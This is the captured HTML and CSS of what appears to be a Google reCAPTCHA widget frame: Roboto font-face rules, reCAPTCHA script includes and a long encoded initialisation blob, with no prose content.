/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uaoYshIitv1J7pv_5aZf-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uaoYshIitv1J7pv_5aZf-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uaoYshIitv1J7pv_5aZf-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5rCpcOwCsK4w6TCsyXCoSnCrG8VaMKbXhQSw4vClThYUcO2woXCi2LDvRkCwrN6wqgtF0HCjU7DuUHDmCPDi1LDhT/[base64]/wqJYw7fChsOSXUDCosOxGTHDrWvCq8K5BjPCgMOWw6/DrlQHwpxvw7FgCMK1AF9/fiU9w51jwrPDhj8/[base64]/w7tpw6BKOA4Dw4zDiMKzYcOAXMKXwrhpwrnDm0vDksKuLRzDpwzCl8Ouw6VhMADDg0Nxwp4Rw6ULDlzDosOLw6J/In7CtMK/QAjDtlwYwpzCqiLCp3LDtAsowqzDuQvDrD5XEGhVw7bCjC/CvMKDaQNRQsOVDX/CncO/w6XDkwzCncKmUHlPw6J5wplLXQ3CnjHDncOHw4Q7w6bCtSvDgAh0wq3Dgwl8PngwwqcVworDoMONw7k2w5d8W8OMekYYPQJvUmnCu8Kcw5APwoIww47DhsOnD8Kqb8KeOE/Cu2HDi8Olfw0zE3xew4BUBW7Ds8K2Q8K/wqLDjUrCncKOwqPDkcKDwq/[base64]/CuHDDhMOXwr5wBcKvAUzCtCfDv8ORw5jDmsK/[base64]/DpMK8wr7CiwM/eVnCnsOGCMKSw6J4wqvCjGZ8P8OHF8KmZGPCrmo8NHHDh3PDi8OVwqMxUsKvVMO+w4lOCMKBP8K5w63CoHHDi8O8w5wdVMOdGhwYHMOHw5/[base64]/DvMOjYcKEwr1yw4JWL17Cq8KmESd7YDzCg1zDtMKrw5/[base64]/w5Iad8OdDMK7w7LDkMKDDQpnwovCn8KPw7hIKMO9wr7CiF7CpMOiw7RPw5XDmMKVw7DCiMKAw7PCg8Kzw6tYwo/DqsOlbjs0YcKCwpHDssOAw69WEBs7wo1oYmjCmxbDiMO9w7rCj8KBeMKLQinDml0QwrgOw4Jlwq/[base64]/[base64]/w6Iiw6TDuMKGecKTwqZHUSnCkUYDw6E1fSQHwrBzw4vDgcOPwoPDpcK4w48iwphdMl/Di8KMwpPDsGHCm8OhTMKTw6XCnsKxZsKZDsOKYyvDvsK6SHTDm8OxK8OxcXnCh8OVcsOOw7hLQ8Kfw5PCrmhpwpExeB0wwrXDgkjDt8OPwpLDhsKvG1hpwqTDl8OBwqfCj3rCvQ1/wrR2a8K/bcOSwpHCvMKHwrjDlUTCusO5U8K9J8KPw73DqGRBZF1MXsKgXMKtL8KMwp/CosO9w44sw6BDwqnCuVEYw5HCrGXDkD/[base64]/Du3EQMMOPwrwUwqPDmwIzw4fDpmHCr8Knwr4SwqnDtzHDtgNZw5BSdMKNwqrDklTCicKUwqTDksOgw7URKMOTwok6S8OlUcKoU8K7wq3DrnJrw65KVXAlFW4ETzPDhcKaLgLCscORZMOww4/[base64]/DglzDvMORXyptw6R+dURKw7vDtsK+w6Agw4Iqw71BwqjCrT8MenLCtlI7VcKCRMKmwq/[base64]/[base64]/w5PCpsK+w5BKWsO5ACDCqcKQPsK2ecKxwq8Gw5HDln4LwoDDtF9ow6zDoXVEXgDCiEnCtcOTwp/Dq8O1w7lLEjNWw6TCm8K/aMK7w4lGwoHCnMOGw5XDkcK3GsOWw6TCkkcrw7EocREZw4IEXMOyeRtXw7duwpXDrW57w7DDmsKSI3R9Uj/DhXbCj8ODw6fDjMKrwqhNXm1cwrbCoxXCkcOYBDl0wrvDh8K+w6UgIVxIw6zDnATCnMKQwpQcQ8K1RcKLwoPDiGzDvsOjwqlFw5MRCcO+woI4Q8KPw73Cn8K+wpXDsGrChMKYw4BswpRNwoxVK8Kew5tSwrLDiUFCIx3Dm8OOw6B/emBFwobCvDDChsO8w7wyw5HCtmjDljk/eBDDlgrDtT0Hb3DDrDTDjcKZwqTCjcKjw5smfsO/YcOZw4TDvibCsXHDmRXDiDXCuVzCvcOewqB7woRHwrd4bGPCpMO6wrHDgMK+w53CoHTDrsK3w5lvZjBrwrY3wpkCbgXCqsOyw4Exw6dUGTrDhsKBacKeaHwlw7NeDV7Dg8KFwp3DlsKcYWXCmFrClsKpIcOaOMKrw7/DncKbH1sRwrTCvsKvU8KWWAvCvGPCncOzwr8tG0zCnSLCoMOMwpvDl0o9RsO1w686w4A6wpUGRBtKIhAow4rDtRgBDsKKwrEfwpZowqvCvsKXw6/CqG8bwooNwoYfTElTwo1CwpwVwpjDrT8pw5fCksO5w6VGfcOkdcOMwrZJwp3CiDLCtcKLw7zDlcK9wq9RYMO4w60+f8OcwqTDuMK3wpoSN8KNwoVJwo/CjQvCn8KZwoBvGsKbenp/wobCgcKiXMKYYUFOb8Otw5IYJcK1f8OPw4NbLTAwQsO9JMK7wrtRO8KmX8OKw4p2w5jCgw/DmMO4wo/ClljCp8KyCX3Cn8OhFMKENcKiwonDigRvIsKwwpnDm8KyI8Oiwqcow5LClBcBw7cYdcOjwqvCk8O1Z8OrRH3Cr105XwdFZQzCrhzCr8KTbUcdwrnDp2F/[base64]/UcOPRUDCrsOqwrVkw4gwW8O4wovDihDCm8KLMwd/wrQ/worDjBrDsAfDpAE/wpsXMj/CjsK+worDtsOLEsOrwobCqwzDrhBLcArCmB13dWh+w4LCt8O7K8K4wqkRw7nCmiXCk8OTGljCl8O+wo3CkGQww41PwoPCnG7DlMOXwoxawpEKMl3Dlw/[base64]/DjkU1wrXCgWl9dCTDuQvCviDDp8KlHcO0w50cbSLDjzvDkADCij3Dh1p8woxAwqFXw73CnjzCkBfCpMOmf1jCp1nDmMKeKcKgEiVQSELDr0ZtwpPDusKiwrnCicOwwpDCsGfCu23DkFXDqjrDjcKuVcKcwowgwrtmclF6wp/CjCVvw4EzQHomw5ArL8KOFFrCrVwWw75zT8KXEsKBwoQ1w4rDp8OTWMO6KMOeAyQrw7LDjMKhHVtbf8KmwoQewp7DjB/DgVTDucKiwq4RRxgWO3s0wolQwoIGw60Nw55QPUcuBWrCmycswod/[base64]/[base64]/Cgn9/[base64]/CmsK7VQcGw6ZdwplDw5vDnyVlZMK/[base64]/[base64]/DlCVIw6dPBMO4aMKTehTDj8O/wqhPPsKLfUoAM8K1w4l3w4nCkAfDtcKmw459CXAIw68DYDBmw6FffMObLkfDhcKwT0bCqMKRM8KTNBXCpiPClMO4wrzCo8K8FyxbwpNYwolFJllQEcOQEMKWwo/Cu8OmL03DosOKw7Ypw5oyw4Rxw5nCtsKnTsOmw4rDizTDmTTCp8KKCMO9YToKwrPCpMO7wpPDljcgw6PCjsKPw4YPUcOXI8O9BcOfcVYrecOJw47CnnUtYMOEcFQ3XD/ChmvDtsKiK3Ztw5DDlHtlwrRXAzXDmwA1wpHDrQPCsFYee0BNwq3CiEBmc8KqwrITw4rDrCMCwr7CgjByTMOvZcKQFcOaFcOALW7CsTZpw7vCshbDoy1jZMK7w7UBw4/DpcOdaMKKWX/[base64]/DqcKlXBlTw67CjcKAJ3TCr8OgNcO/I8KxwpRDwplHV8Kow5fDt8OMb8OvOwPCnkPCnsOLwr4Swqd2w410w4/CmnXDnUvCrxLChj7Cm8OTf8KTwoXCtMOxwq/DsMKFw7DDtWofN8OsYXbDmDgbw6DCvG17w7NBLXbCvEjClC/[base64]/w4XDs8OyJAJ3w5dRwqozasOLI8OMcsOSwoJkbcKqJ2fCvFDDksKIwqIVF3zCtT3Dt8KyY8OYScOcGMOlw6l/C8KsSR4DWQ/[base64]/QcKCwo7ChBcQwqPCusOrwoUqJsOIwopXesKHEA/CnMOMECzDukjCtAzDnCnDisOBw7gkwrLDp1pgOxRlw5rDimfCtBZhG0MFD8OCScOybmjDpsOkP21IRD7DlXLDoMO7w703wr7CjsKhwqkvw74ww7jCsxjDtMKkY3XCnHjCsDBNw4PDnsKfwrhlH8Ktw5/CnFQ8w7zCncKpwp8Qw63Clk5DCcOnTw7DrMKJHMO1w7Irw4UwPXrDocKfEBzCrGAXwr0wQ8K1w7rDlgvCtsKHwpF8w4bDtyoUwp4sw7/Dv0/Dm1zDp8Kfw6rCpz3CtMKYwobCqsOjw54aw6rDrFdxU2huwrkVYsKCXMKRCsOlwoZ8aAPCrVbDpS3DnMOWCEHDusOgwobChQgww5jCm8OrMBDCnEloQsK/[base64]/[base64]/w4Qsw715woAbHz7Dj0/CosONClBvwq7CqjHDmsKWwqMfNcOUw6/Ct38JTMKbIXfCt8OfTMOIwqQqw6Zsw6Bzw4IMJMOeRjkqwqlsw6DChcODS0Rsw7DCuCwyX8Kjw5fCqsOww7ZSYVfCncKNQcOfA2PDpSvDkGfDqcKcFDzDiw7CsBLDl8KNwpfCjWE/E1IUbChBWMKWY8K8w7TCo2XCnmlTw57Cm0djP37DtV/[base64]/DuUzCjTM/Q2N0w6wqw5/CqzN4bWEyCARnwqkuQXRMB8KDwoPCnHzCrQ4IG8OIwpp8w78kwqHDp8ODwr05Bk3DhsKaJ1bCt0Etwop+wp7ChcKAX8KQw7F7woLChVhRI8OHw5/DukPClAbDvMKyw5tPw7NMGFYGwoHDhsK/[base64]/[base64]/w4/CkMO2VQzCkcKLwr96w6HCrsOaH1szMcKkwpvDh8Kywrc5Gg5MPAxAwoTCnsKUwqDDgMK9VcOZKsODwoHDtsO6UDR3wrN6w7BtUUxdw7zCpz7ClxZMb8O3w7BjFG8HwpvClsKkHkfDl2UZfjlfVcKyYMOQwrbDi8Oow5lECMORwrHDsMOvwpwJBGEHfMKsw6VPW8KRBB/Cm07DrEdIaMO5w4HDiEsZbjsjwqTDnFw4wonDg3sRWXtHBsOHXDZ5w6/CpX3CpsK9eMKqw7fDgHxAwoRSeFEHFDjCqMOAw78FwqjDpcKSY2VYYMKcNQvCkWnDkcKuYEBwCW3ChsKZJhxqZyQOw7hAw77DmSfDhcKGP8O7TmfDmsOrEXTDoMKoACYzw7vDr0TCkcOTw4jCnMKtwpM9wqrDisOVJgLDnkrDozwBwp4twqPCni9Xw7HCrxHCrzJ/w6bDrSAcEcOTw6nCkiHDvzNCwrg6w5HCmMKVwohLIyBCesKBWMKsL8O9wqd+w4HCrMKrw5M4BwA7P8KrA0wrN2I+wrzDlTjCkhNbdgAUw6fCrR9pw5bCv3Zkw6TDsi3Dr8KMfMKOBHVIwpLDl8Kew6PCksOdw77CvcOnwprDjsOcwoHCl0fDoFUiw7Y0worDok/[base64]/DphnCkVjCjMOrGMKyw7ALGAvDpMOlwqNWZDvDoMKWwqHDvCvCgMOew4jDpcKAR3QlC8KNMx/[base64]/wpNJwp15VyNKREgqWcKBwpDChS7CkyE1CzzCpMKYwozDmMO8wrbDlsKMKDgGw4w9HMOZCEDCnMKpw4BOw5rCj8OmAMO/wpzCqmI9wp7ChMO1w4FJGhF3wqTDhsKhZShzXULDvsOnwrzDq0dUHcKwwpnDp8OLwqrCicKuPxrDm2fDqMORPMO0w7lEU00qdV/[base64]/OcKtwonDvcORwoYlRG/Crm7DszEIwo8Ow77Ck8O8a1zDtsOjGmPDpcO0FcKLYiXCtidrw4JFwrbDvQcuFsOQERkzwp0YasKYwovDtGjCuHnDn3DCqcO3wo7DosK/WcOickUhw41CZRFmacOzbH/Cu8KHTMKDw4kfPwXDizthb1LDmcKAw4J7ScK3aX8Kw40iwqlRwp5Ww6TDjHDClcKBN04facOdWMOTeMKafkdUwqDDrFs2w44ZSiHDjMOFw78yBm4uw5J7wovCqsKRfMKvEihpTkPCvMOGU8OBT8OrSFs9LUDDl8KzYcO/w7rDo3LCiV8AJETDvDBOZVAtw5HDizLDixzCsUTCjMOhwpnDvMOuBcOYDcOHwo9Mb1pYVMK0w7nCjcKNE8OaA1NCKMO9w6ltw7zDtkRiwqjDu8KqwpgMwqlyw7fCrivDjmzCqUDCocKVEsKTfDhlwqPDpCnDmTkqdEXCogTChcO+wrzDscO/eGVEwqTDocKsK2/[base64]/FFTChMOTOMKywpjDlcOHEihoeU5Jw5PCoQ8Lwq/[base64]/w7VADR8VMsOsIjgrwrdYCi7DlsKxMUvDtcO5cMKeQsOiwrjCncKUw4o8w4VtwrAndcOiasK0w63DtMOlwqcZB8Kpw5RQw6bCnsOQYsK1wp5iw6VNUWt3WSMRwprDtsK/[base64]/[base64]/DkW14w61dZcKkRcOxUW9sbsOBwprCnk1Mb8OTcMObaMOQw41nw6Vzw5TCnH4Ywrs8wpTDmgPCgsOVFSXChV4Ww4rCucKCw4Qew48mw7J8C8O5wowew5jClEPDq3NkZzlzw6nChsKgasKpUcO/QsKPw6DCl1LDsUDCqsKLJylUXVXDmkx8KsKIAh9AIsKIFsK1bEAEHzheUMK6w5p4w4Fvw4bDvsKMMMObwrsww5/Cs2V9wqZlc8KDw70iSztuw7UIWMK7w4hdBMKhwoPDncOzw7k5wpE6wqp6f1pHa8KIwptlLcOfwqbDscKkw49ROMO/NhQXwq0iQcK3w7/DgS43wojDtEklwroywrjDnMO7wrjCiMKMw7HDlVhowoDCnz0xGhnCm8KywoY5EUJ8F0LCozrCkGZXwol8wobDsXwewpLCqxXDll/[base64]/w7rCisK8chEqw6/[base64]/TxTDmMOVw4fDu8KiFMK3wqh1w4fDm0rCny9bKlxzwrXDsMO5w4DChMKtwoATw7VMHcK9NlnClsK0w4UowoLCjXTDg343w5LCmFJvZ8O6w5zCsEBRwrc7J8Khw7tHPwtbXhoEQMKDZlkeFsOvwrgkUXRtw61/woDDnMKiRsOaw4/DjRnDtMKXMMKbwq8zQMKNw4Rjwr1TfsOdXMOpEmrDomLCiWjCi8KdTsOqwopgYcKcw68WbsOLCcOTHi/DtsO6XDjCgSvCssK9S3HDgn9pwqsYw5LCtcOSPCLDmMKCw5xew7/[base64]/P8K0wqvCp3V4aVjDg8K7EXnCpAQrcsOJw4PDqsODdkfCuj7CusKyMMKuGHjCpMKYOcOhwoPCoUdIwrbDucKae8KPZsOqwoHCvzNIHx3DkjDDtxNxw6MEw5fCvMKJNcKMZMKUw59EOV16wq7CsMK/w5XCnMOmwrUoDEd2LsOOAcOUwpF7bBN7wqdUw4fDvMOhwo07wrTDjxk8wrfCo0ZIw7TDusOMDGLDusOYwqdnwqLDlTPCiHzDt8Kbw4RJwp3Ch2XDr8Orw5ojVcOTc1TDscKOwptuF8KbNcKmwrgZw4x9JcKdwoBLw69dChjCsR4PwoFWZX/CqT9qJCzCng/CuGYZwo89w6XDtmtnWsOddMK+ORnCkMOOwrrCpBUjwrDCi8K3GcOxe8Odc30sw7LDmsKFGcK/w4p4wowVwoTDm2HCjU4lWn88DcOkw6QLMsOCw6/Cr8K9w6I6Rw9pwrjCvSfCtMK+XndPK2jDox7DowMLYXcyw5PCvWlSXMKuWcO1DgvCicO0w5bDsgvDqsOmU0nDmMKMwq9jwrQyajp0cAjDsMOTP8Ofa3t1LMO4wqFnwrfDuCDDo3I6wrbClsKVBcOvP2jDiwlQw7Fcwq/DksKoenzCi0NnIsOvwqbDm8OxY8OKwrTCv0vDo08wTcKwMAM3VsONa8KAwrhYw6EDwrnDgcKCw6zCqV4Kw67CpExvasOuwo4oLcKBYnAPHMKVw5XDr8O3wo7Cv3DChcKYwr/DlWbDu03DnhfDssK0AknCuBfDlV7CrQY+wpMrwoRow7rCizY/wqfDoiZZw5HCpknCr0LDhwPDvsK8wp8Gw77DpMOUEijCvSnDrAF9IWLDusO0w6vCtsO2IsKrw48VwqDDlhYZw5fCm1N9asOVw4HDgsKqR8OHwr5vw5/Di8OtZcOGwqjDvRHDg8OZPHlBAAh9w5nCjj7CjcKrwrZbw4PCj8KRwr/CksKew7AGCw0/wpQ0wpxyIwQQWcKRI0/ClgxXV8OEwq0Zw7VTwp7CtxnCk8K7P0PDrMOQwpVOw54HL8OdwqbCuWhTCMK/[base64]/Dr8OJPWIGwrddw6JQfMKBNwzDj8O9WyXDscOyFG/[base64]/YMKfw5fDnBfDisK4w6hOO8KGZkU0TcKVwonCvsOqEcOMw5sYVMO9w5QbI1fDl3fCicOPwrAzH8Knw4tuTCUEwrtiBcOgG8K1w7MrcsOrKA48w4zCk8KOwqopw7zDo8KXW1XDpmbDqmEfYcOVw4I1woTDrGAYaTk6G19/wpo8Nx5JLcObZEwUHCLCgsOscMORw4PDvMOswpfDmC0FaMKRwoTDrE53OcO8woB+B3nDkzVAQhgWw6vDi8KswqnDok/DtXNiI8KbblUbwobDq0lrwrHDmA3CrXQxwr3CoDAxEjnDu2Z3wq3DlWLDi8KnwoEBccKVwpd0CCTDqSfDpEJYHcKfw5s2fcOOBRRIEhtQNzvCtkRFPMOQM8O5wrwNKXE8wr0kw5HCpHpZLcOrccKrZGDDhgd1UcOiw7/Cm8OmMsO1w5RSw6HDtjgpOk8RCMOaJVfCvsOqw4sND8O/wqNtFUA8w7jDkcO0wqTCtcKkMsKow4wLdcKAwr7DqAzCpsKMOcKFw4Azw4vDoxQCVz7CpcKaPkhAA8OgKCQIPC/[base64]/Cm8KbXXB1DkLDtHA4wofCjhkTw6bChsOzcMOvdz/DtsKFOwLDizF1Il7DpMOGw60TacKowo1Mw48wwpRrw5/CuMOQJMOUwqQlw40kXsObJMOfwrnDqMKPFTVfw7DCuV0DXHUkQ8KQZhVlwpvDgQXCrAVNE8ORPcKAMQvCi1XDvcOhw6HCusK6w74AKmfCrjpZw4dXTi1WAcOMSBxMNnLCgxNoSVZQd398e3kFKjXDlB0UXcKAw6BTw7HCmMO/E8Kgw7Ecw6QianjCkMOHwrxCAFLDoD5vwrnDrMKJDsOawqRfF8KTwpfDj8Kxw5/DlxzDh8Kkw6hSMwrDnsKwN8KSAcKHPg1vIEdHCDrCuMKsw6DCpxHDocKjwpJFYsOOwptsFMKzd8OmPsOiI1HCvj/DrcK8DFzDhcK0QHkXUMKsBD1pbMKrNQ/DocK9w4k/w5/CqsKTwqA+wpxmwonDuFnDsXzCpMKmJMKoLT/DlcKSTWvClMK3DsOhw4Miw4VIXEI8wrUMFwfDmMK8w7rCp3tPwq9URsKIM8KUFcKuwpRRKlV9w7HDq8KHHMO6w5HCv8OGR2NdYsKSw5vDg8KOwrXCuMKbDm7CpcO8w53CihzDkQfDgC8bcS/DpsOTwpchKsKow6VSO8KWHMOHw5w4VWXClAXCjVnDimrDj8KEBi/DgSINw7HDrjjCl8OPAjRhwo/Cp8Opw4wZw65oJl9ZVUhXAMKfwrxAw5oww5rDrCEuw4g/w7BrwqRXworDjsKdXMOCM15tKsKPwqB7HsOFw5PDmcKuw4ZEdcKZw5RXL1pecMOgaEHCs8KDwrcvw7RFw5/Cp8OPIMKYRnfDjMOPwpAoGsOMWBRbN8K1bhcAeGthbcOdSnfCnDTCoSkoLlbCgDUSwrYlw5MrwpDCjsKDwpfCjcKcP8KyAGfDmkHDkiJ3AsKkTMO4RSNUwrHCuBJQIMKhw4Nhw690wqlJw60Nw6XDgMKcZsKVCcOUV0Ahw7Vew7c/w7fDsVc2REXDpEU6YUBywqJXKBtzwpN+bV7Du8KTQ1kjTEhtw7rCgxwVWcKow49Vw7jCnMO0Sztiw4HDimZxwqZlEFTDixFkGsOYw4U2w7vCkMOJSMOCKD7Co1kkwrfDtsKnal4Zw6HDjHRNw6zCs1/DjsK+wohKAsKfwqcfYcOREQrDoGwSw4ZXw7MQw7LCqTjDrMOuPVXCnyXCmV7DmCrCmhpQwqd/eXbCoW7CiEQQDsKmw7nDrcKnJwLDvFZUwqHDmcKjwoN4NVTDlMKwQMKoCMOzwrF5PEvCqsOpQADDosK1KX5tasO1w7HCqhTCvcKNw77ChgXDlwAdw5/DoMOJfMKaw5bDucO9w53CuhjCkAwmF8OkO1/DkW7Dp2UkBsK5LGwbw49pSQZ3e8KGwpDCncOgIsKWw53DogcqwoB9w7/[base64]/NcKmUmfDrMKyMGdtwr5fw4LDk2LCpHxiLgrCp8KOK8K0wpslTCReByYOS8Kxw7t7MMOEd8Khaz1Yw57Di8KHwrQoQnvCrDPCm8KqEBVhQ8KsNRDChHfCkTdpUxUyw7LCtcKJwr/CmVXDlsOAwqARA8KZw43Cl27CmsK0c8KpwpwcFMK7wp/DvhTDljDCicKuwprCjx3DsMKeZ8O7wq3Cq3EwBcKWwr88dMOKbWxxbcKQwqkOwqwAwr7CiHc8w4DDvkdEdWIELcKtGzcfFQTDvl9QWR95EhI9PRPDmivDri/ChmrCtMK/FxfDhj7Dq0pBw5bDugAMwoMpw7rDtirDj29pCWjDon1TwoHCm2TCpsO6KnDCuUkYwrd/[base64]/[base64]/wo/DgsKXWXXCscOlw6MCw4VCw4F6w5ANw6bCsl/DncKEwp/[base64]/[base64]/w5/CsEHCuDTCjcOvw6bDoMOFNArCkHDCqS0vwrYWw6JrDCYdwq3Du8KnLlVMXMO4wrdocnh7wpFNM2rClwd4B8OVwolzw6ZrfMK5K8KAWDpuw4/CoyUKADM2QsKiw4oTbsKyw5HCuFsswoTCjcOowo9gw4R6wpfCu8K7woTClsOqGHbDo8KiwohGwo5fwoNXwpQIWcK/[base64]/wqLChMKr